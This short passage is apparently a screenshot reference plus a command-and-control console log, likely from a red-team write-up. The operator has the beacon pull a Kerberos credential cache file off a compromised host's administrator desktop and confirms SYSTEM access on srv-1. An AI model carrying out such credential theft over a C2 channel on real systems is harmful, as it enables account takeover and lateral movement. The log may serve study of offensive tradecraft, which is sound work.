 beacon> download krb5cc_1394201122_WNr0Zn
[*] Tasked beacon to download krb5cc_1394201122_WNr0Zn
[+] host called home, sent: 32 bytes
[*] started download of c:\users\administrator\desktop\krb5cc_1394201122_WNr0Zn (1350 bytes)
[*] download of krb5cc_1394201122_WNr0Zn is complete
beacon> hostname
[-] Unknown command: hostname
beacon> run hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 26 bytes
[+] received output:
srv-1
[SRV-1] SYSTEM */4640 (x64)
beacon>